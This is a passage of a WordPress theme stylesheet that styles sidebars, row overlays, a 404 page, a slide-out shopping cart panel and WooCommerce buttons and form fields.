    top: 62px;
  }
  .header-sticky .sidebar-fixed-inner, .header-sticky .col-sidebar-fixed > .vc_column-inner {
    top: 110px;
  }
  .admin-bar.header-sticky .sidebar-fixed-inner, .admin-bar.header-sticky .col-sidebar-fixed > .vc_column-inner {
    top: 142px;
  }
}
.widget-title, .comments-title, .comment-reply-title {
  font-size: 22px;
  color: #180b36;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 23px;
}
.widget-title:before, .comments-title:before, .comment-reply-title:before {
  content: '';
  width: 40px;
  height: 3px;
  background-color: #0674fd;
  position: absolute;
  bottom: 0;
  left: 0;
}
.comments-title, .comment-reply-title {
  margin-bottom: 38px;
}
#secondary, .secondary-inner {
  position: sticky;
  position: -webkit-sticky;
  top: 100px;
}
#secondary .widget {
  margin-bottom: 44px;
}
#secondary .widget:last-child {
  margin-bottom: 0;
}
.row-max-width {
  max-width: 1170px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row.row-boxed {
  max-width: 1356px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row.row-border-box {
  background-color: #fff;
  padding: 15px 0 15px 15px;
  margin: 0;
  -webkit-border-radius: 9px;
  -khtml-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  -o-border-radius: 9px;
  border-radius: 9px;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -khtml-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -ms-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  -o-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.11);
}
@media screen and (max-width: 991px) {
  .vc_row.row-border-box {
    padding: 15px;
    text-align: center;
  }
  .vc_row.row-border-box .ct-counter-default {
    display: inline-block;
  }
  .vc_row.row-border-box .ct-counter-default .ct-counter-inner {
    display: block;
  }
  .vc_row.row-border-box .ct-counter-default .ct-counter-inner .ct-counter-icon {
    margin-bottom: 20px;
  }
}
.vc_row.row-border-box-lg:not(.no-padding) {
  background-color: #fff;
  padding: 65px 60px 100px;
  margin: 0;
  -webkit-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
}
.vc_row.row-border-box-lg:not(.no-padding) > .wpb_column {
  margin-top: 35px;
}
.vc_row.row-border-box-lg:not(.no-padding) > .wpb_column:first-child {
  margin-top: 0;
}
@media screen and (max-width: 991px) {
  .vc_row.row-border-box-lg:not(.no-padding) {
    padding: 50px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row.row-border-box-lg:not(.no-padding) {
    padding: 30px 15px;
  }
}
.vc_row.row-border-box-lg.no-padding {
  margin: 0;
  -webkit-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
  box-shadow: 0 50px 90px rgba(0, 0, 0, 0.12);
}
@media screen and (min-width: 1200px) {
  body .container {
    max-width: 1170px;
    width: 100%;
  }
  body .content-row #primary.content-has-sidebar {
    -ms-flex: 0 0 74%;
    flex: 0 0 74%;
    max-width: 74%;
  }
  body .content-row #secondary.widget-has-sidebar {
    -ms-flex: 0 0 26%;
    flex: 0 0 26%;
    max-width: 26%;
  }
  .layout-boxed {
    max-width: 1270px;
    margin: auto;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -khtml-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  }
  .layout-boxed #header-wrap #header-main {
    max-width: 1270px;
    margin: auto;
  }
  .layout-boxed #header-wrap #header-main:not(.h-fixed) .header-navigation {
    margin-left: 30px;
    margin-right: 30px;
  }
  .layout-boxed .site-footer.footer-fixed {
    max-width: 1270px;
    margin: auto;
  }
  .page-template-default #primary.content-has-sidebar {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .page-template-default .widget-has-sidebar {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .page-template-default .widget-has-sidebar .ct-newsletter.widget .ct-newsletter-inner .newsletter::after {
    font-size: 36px;
    top: -30px;
  }
}
@media screen and (max-width: 1199px) {
  body .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1280px) {
  .col-offset-left > .vc_column-inner {
    padding-left: 30px !important;
  }
  .col-offset-right > .vc_column-inner {
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 991px) {
  #primary + #secondary {
    margin-top: 60px;
  }
}
.site-content {
  padding: 120px 0;
  background-color: #fff;
}
@media screen and (max-width: 1199px) {
  .site-content {
    overflow: hidden;
  }
}
.widget .widget-content ul:not(.entry-meta) {
  margin: 0;
  list-style: none;
}
.page-template-default .entry-footer {
  text-align: center;
}
.page-template-default .entry-footer i {
  padding-right: 8px;
}
.vc_column_container > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}
.vc-row-overlay {
  position: relative;
  overflow: hidden;
}
.row-overlay {
  position: relative;
}
.row-overlay:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.row-overlay .vc_column-inner {
  position: relative;
  z-index: 1;
}
.row-overlay.dotted-overlay:after {
  background-image: url(../images/dot-overlay.png);
  background-repeat: repeat;
}
.col-overlay .vc_column-inner {
  position: relative;
}
.col-overlay .vc_column-inner:after {
  background-color: inherit;
  bottom: 0;
  content: "";
  display: block !important;
  height: 100% !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  visibility: visible !important;
}
.col-overlay .vc_column-inner .wpb_wrapper {
  position: relative;
  z-index: 1;
}
.vc_row.vc_row-fluid > .wpb_column {
  z-index: 2;
}
.vc_row .ct-row-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.vc_row .ct-row-overlay.ct-row-overlay-skew {
  right: 0;
  -webkit-transform: skew(-20deg);
  -khtml-transform: skew(-20deg);
  -moz-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  -o-transform: skew(-20deg);
  transform: skew(-20deg);
  left: -1000px;
  border-right: 10px solid #0674fd;
}
@media screen and (max-width: 767px) {
  .vc_row .ct-row-overlay.ct-row-overlay-skew {
    opacity: 0;
    display: none;
  }
}
.error404 .site-content {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  text-align: center;
}
.error404 .error-404 > .container > .row {
  justify-content: flex-end;
}
.error404 .error-404-content {
  max-width: 460px;
  margin: auto;
  display: inline-block;
}
.error404 .error-404-content h2 {
  font-size: 144px;
  line-height: 1;
}
.error404 .error-404-content h2 span {
  color: #0674fd;
}
.error404 .error-404-content p {
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 51px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .wpb_single_image.image_align_sm_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_sm_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_sm_right {
    text-align: right !important;
  }
}
@media screen and (min-width: 992px) {
  .content-has-sidebar.float-right {
    order: 2;
    -webkit-order: 2;
    -ms-order: 2;
  }
  .content-has-sidebar.float-right + #secondary {
    order: 1;
    -webkit-order: 1;
    -ms-order: 1;
  }
}
@media screen and (max-width: 1400px) {
  .rm-padding-xlg > .vc_column-inner, .rm-padding-xlg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .rm-padding-lg > .vc_column-inner, .rm-padding-lg > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-lg30 > .vc_column-inner, .rm-padding-lg30 > .theiaStickySidebar > .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .vc_row.row-rm-padding-lg {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
@media screen and (max-width: 991px) {
  .rm-padding-md > .vc_column-inner, .rm-padding-md > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  #primary .vc_row.rm-margin-md {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-top-md > .vc_column-inner {
    margin-top: 0 !important;
  }
  .add-margin-bottom-md > .vc_column-inner {
    margin-bottom: 45px;
  }
}
@media screen and (max-width: 767px) {
  .sm-col-to {
    flex-direction: column-reverse;
    display: flex;
  }
  .rm-padding-xs > .vc_column-inner, .rm-padding-sm > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner, .rm-padding-sm > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .rm-padding-xs.ct-text-block1, .rm-padding-sm.ct-text-block1 {
    padding: 0 !important;
  }
  .vc_row.row-rm-padding-sm {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .rm-margin-sm > .vc_column-inner {
    margin: 0 !important;
  }
  .wpb_single_image.image_align_xs_left {
    text-align: left !important;
  }
  .wpb_single_image.image_align_xs_center {
    text-align: center !important;
  }
  .wpb_single_image.image_align_xs_right {
    text-align: right !important;
  }
}
@media screen and (max-width: 575px) {
  /* Preset */  .rm-padding-xs > .vc_column-inner, .rm-padding-xs > .theiaStickySidebar > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc_row.row-rm-padding-xs {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.site-h7 #ct-loadding {
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
}
.ct-widget-cart-overlay {
  background-color: rgba(14, 14, 14, 0.82);
  height: 100%;
  width: 100%;
  right: 0;
  top: 0;
  position: fixed;
  z-index: 1026;
  -webkit-transform: scaleX(0);
  -khtml-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transform-origin: 100% 50%;
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  -o-transform-origin: 100% 50%;
  -webkit-transition: transform 0.8s ease 0s;
  -khtml-transition: transform 0.8s ease 0s;
  -moz-transition: transform 0.8s ease 0s;
  -ms-transition: transform 0.8s ease 0s;
  -o-transition: transform 0.8s ease 0s;
  transition: transform 0.8s ease 0s;
  transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  cursor: url(../images/pointer.png), auto;
}
.ct-widget-cart-sidebar {
  -webkit-transition: transform 0.8s ease 0s;
  -khtml-transition: transform 0.8s ease 0s;
  -moz-transition: transform 0.8s ease 0s;
  -ms-transition: transform 0.8s ease 0s;
  -o-transition: transform 0.8s ease 0s;
  transition: transform 0.8s ease 0s;
  -webkit-transform: translateX(100%);
  -khtml-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  padding-top: 30px;
  padding-bottom: 137px;
  background-color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  height: 100%;
  z-index: 9999;
  width: 320px;
  overflow: hidden;
}
.ct-widget-cart-sidebar .widget_shopping_title {
  border-bottom: 1px solid #e2e2e2;
  margin-bottom: 18px;
  padding-bottom: 14px;
  font-size: 20px;
  font-weight: 600;
  color: #222;
  font-family: 'Poppins', sans-serif;
}
.ct-widget-cart-sidebar .ct-close {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  position: absolute;
  top: 0;
  left: 0;
}
.ct-widget-cart-sidebar .ct-close:before, .ct-widget-cart-sidebar .ct-close:after {
  background: #fff;
}
.ct-widget-cart-sidebar .widget_shopping_cart {
  padding: 30px 45px 0 30px;
  height: 100%;
  overflow-y: scroll;
  width: 350px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li {
  padding: 20px 15px 15px 0;
  display: flex;
  flex-wrap: nowrap;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li:last-child {
  border: none;
  padding-bottom: 0;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty {
  font-size: 16px;
  margin-top: 40px;
  padding: 0 !important;
  text-align: center;
  display: block;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty span {
  text-align: center;
  margin-bottom: 20px;
  display: block;
  margin-top: 20px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty i {
  font-size: 60px;
  color: #0d2335;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty .btn {
  line-height: 50px;
  width: 100%;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.empty .btn:hover {
  color: #fff;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image {
  width: 45px;
  min-width: 45px;
  margin-right: 15px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image a {
  display: inline-block;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-image img {
  margin: 0;
  width: inherit;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  -khtml-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta {
  padding-right: 12px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 {
  font-size: 16px;
  line-height: normal;
  margin-bottom: 3px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 a {
  color: inherit;
  font-weight: 500;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta h3 a:hover {
  color: #555;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list .cart-product-meta .quantity {
  font-size: 14px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list a.remove_from_cart_button {
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 0;
  width: 18px;
  height: 18px;
  text-align: center;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
  line-height: 17px;
  color: #0674fd;
  font-size: 18px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list a.remove_from_cart_button i {
  vertical-align: middle;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li:hover a.remove_from_cart_button {
  opacity: 1;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 30px;
  background-color: #fff;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.total {
  border: none;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 15px;
  padding-bottom: 0;
  font-weight: 600;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.total strong {
  font-weight: inherit;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons {
  margin: 0;
  display: flex;
  flex-wrap: nowrap;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons .btn {
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
  width: 50%;
  line-height: 45px;
}
.ct-widget-cart-sidebar .widget_shopping_cart .widget_shopping_cart_footer p.buttons .btn:not(.checkout) {
  margin-right: 20px;
}
.ct-widget-cart-wrap.open .ct-widget-cart-overlay {
  -webkit-transform: scaleX(1);
  -khtml-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
.ct-widget-cart-wrap.open .ct-widget-cart-sidebar {
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
  -webkit-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -khtml-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -moz-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -ms-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -o-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
}
.entry-content > .woocommerce .cart-empty, .entry-content > .woocommerce .return-to-shop {
  text-align: center;
}
.woocommerce .widget-title {
  margin-bottom: 30px;
}
.woocommerce ins {
  background-color: transparent;
  color: #0674fd;
}
.woocommerce .content-row #secondary.widget-has-sidebar:before {
  display: none;
}
.woocommerce #secondary .widget {
  padding: 0;
  border: none;
  margin-bottom: 52px;
}
.woocommerce #secondary .widget:last-child {
  margin-bottom: 0;
}
.woocommerce #secondary .widget span.count {
  background-color: #f6f6f6;
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 24px;
  -khtml-border-radius: 24px;
  -moz-border-radius: 24px;
  -ms-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 13px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce #secondary .widget a:hover > span.count {
  background-color: #0674fd;
  color: #fff;
}
.woocommerce #secondary .widget_product_search .search-field {
  height: 50px;
  border-color: #eaedf4;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  font-size: 16px;
}
.woocommerce #secondary .widget_product_search .search-field:focus {
  border-color: #0674fd;
}
.woocommerce #secondary .widget_product_search button {
  padding: 0;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
  position: absolute;
  top: 0;
  right: 0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  opacity: 0;
  z-index: 3;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search {
  position: relative;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search:before {
  font-weight: 400;
  color: #fff;
  font-size: 16px;
  content: '\f002';
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  right: 23px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 2;
}
.woocommerce #secondary .widget_product_search .woocommerce-product-search:after {
  content: '';
  z-index: 1;
  height: 50px;
  width: 50px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 0;
  right: 0;
  background-image: -webkit-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -moz-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -ms-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -o-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6 0%', endColorStr='#05c6fb 100%');
}
.woocommerce #secondary .widget_products ul li {
  position: relative;
  padding: 0 0 0 95px;
  margin-bottom: 15px;
  min-height: 80px;
}
.woocommerce #secondary .widget_products ul li img {
  margin: 0;
  width: 100%;
  max-width: 80px;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce #secondary .widget_products ul li a {
  font-size: 15px;
  color: #222;
  font-weight: 800;
  line-height: 1.25;
  margin-top: 8px;
  margin-bottom: 6px;
  font-family: 'Poppins', sans-serif;
}
.woocommerce #secondary .widget_products ul li a:hover {
  color: #0674fd;
}
@media screen and (max-width: 769px) {
  body.woocommerce .coupon #coupon_code, body.woocommerce-page .coupon #coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    border: none;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
  }
  body.woocommerce .coupon .button, body.woocommerce-page .coupon .button {
    width: 100% !important;
  }
}
body.woocommerce form .form-row, body.woocommerce-page form .form-row {
  padding: 0 0 10px;
}
body.woocommerce table.cart td.actions .coupon .input-text, body.woocommerce-page table.cart td.actions .coupon .input-text {
  margin-right: 15px;
}
body.woocommerce textarea, body.woocommerce-page textarea {
  padding-top: 24px;
  padding-bottom: 24px;
  min-height: 140px;
}
body.woocommerce .nice-select, body.woocommerce-page .nice-select {
  text-align: left;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  height: 50px;
}
body.woocommerce .nice-select:after, body.woocommerce-page .nice-select:after {
  color: inherit;
}
body.woocommerce .nice-select ul.list, body.woocommerce-page .nice-select ul.list {
  border: 2px solid #ececec;
}
body.woocommerce form .select2-container--default .select2-selection, body.woocommerce-page form .select2-container--default .select2-selection {
  border: 1px solid #e7e8e9;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  height: 50px;
}
body.woocommerce form .select2-container--default .select2-selection .select2-selection__rendered, body.woocommerce-page form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 48px;
  color: #3a505f;
  font-size: 16px;
  padding-left: 14px;
}
body.woocommerce #respond input#submit, body.woocommerce-page #respond input#submit, body.woocommerce a.button, body.woocommerce-page a.button, body.woocommerce a.wc-forward, body.woocommerce-page a.wc-forward, body.woocommerce button.button, body.woocommerce-page button.button, body.woocommerce input.button, body.woocommerce-page input.button, body.woocommerce .cart button.button, body.woocommerce-page .cart button.button, body.woocommerce a.button.alt, body.woocommerce-page a.button.alt {
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 0 37px;
  line-height: 50px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 600;
  outline: none;
  white-space: nowrap;
  text-transform: inherit;
  background-image: -webkit-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -moz-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -ms-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -o-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
}
body.woocommerce #respond input#submit:hover, body.woocommerce-page #respond input#submit:hover, body.woocommerce a.button:hover, body.woocommerce-page a.button:hover, body.woocommerce a.wc-forward:hover, body.woocommerce-page a.wc-forward:hover, body.woocommerce button.button:hover, body.woocommerce-page button.button:hover, body.woocommerce input.button:hover, body.woocommerce-page input.button:hover, body.woocommerce .cart button.button:hover, body.woocommerce-page .cart button.button:hover, body.woocommerce a.button.alt:hover, body.woocommerce-page a.button.alt:hover, body.woocommerce #respond input#submit:focus, body.woocommerce-page #respond input#submit:focus, body.woocommerce a.button:focus, body.woocommerce-page a.button:focus, body.woocommerce a.wc-forward:focus, body.woocommerce-page a.wc-forward:focus, body.woocommerce button.button:focus, body.woocommerce-page button.button:focus, body.woocommerce input.button:focus, body.woocommerce-page input.button:focus, body.woocommerce .cart button.button:focus, body.woocommerce-page .cart button.button:focus, body.woocommerce a.button.alt:focus, body.woocommerce-page a.button.alt:focus, body.woocommerce #respond input#submit:active, body.woocommerce-page #respond input#submit:active, body.woocommerce a.button:active, body.woocommerce-page a.button:active, body.woocommerce a.wc-forward:active, body.woocommerce-page a.wc-forward:active, body.woocommerce button.button:active, body.woocommerce-page button.button:active, body.woocommerce input.button:active, body.woocommerce-page input.button:active, body.woocommerce .cart button.button:active, body.woocommerce-page .cart button.button:active, body.woocommerce a.button.alt:active, body.woocommerce-page a.button.alt:active {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  outline: none;
  text-decoration: none;
  background-color: transparent;
  background-position: 100% !important;
  background-image: -webkit-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -moz-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -ms-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -o-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  color: #fff;
}
.woocommerce .comment-form, .woocommerce-page .comment-form {
  max-width: 100%;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
  color: inherit;
  border-color: #0674fd;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
  color: #0674fd;
}
.woocommerce #content .quantity, .woocommerce-page #content .quantity {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50px;
